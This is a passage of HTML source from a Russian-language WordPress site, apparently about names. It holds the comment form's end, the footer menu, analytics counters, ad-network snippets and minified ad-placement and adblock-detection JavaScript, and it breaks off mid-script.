src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='66960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"6760cd1d7e","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"66960"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"6760cd1d7e"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 